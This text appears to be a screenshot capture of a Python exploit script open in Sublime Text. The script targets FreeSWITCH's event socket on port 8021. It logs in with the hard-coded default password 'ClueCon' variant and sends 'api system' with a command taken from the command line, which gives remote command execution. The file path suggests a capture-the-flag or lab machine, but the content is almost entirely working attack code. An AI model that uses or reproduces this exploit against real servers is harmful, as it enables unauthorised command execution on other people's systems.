 ~/PG/Linux/Clue/exploit/47799.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
49362.py × poc.py × 47799.py × keyTrap.py ×
22
23 from socket import *
24 import sys
25
26 if len(sys.argv) != 3:
27     print('Missing arguments')
28     print('Usage: freeswitch-exploit.py <target> <cmd>')
29     sys.exit(1)
30
31 ADDRESS=sys.argv[1]
32 CMD=sys.argv[2]
33 PASSWORD='StrongClueConEight021' # default password for FreeSWITCH
34
35 s=socket(AF_INET, SOCK_STREAM)
36 s.connect((ADDRESS, 8021))
37
38 response = s.recv(1024)
39 if b'auth/request' in response:
40     s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
41     response = s.recv(1024)
42     if b'+OK accepted' in response:
43         print('Authenticated')
44         s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
45         response = s.recv(8096).decode()
46         print(response)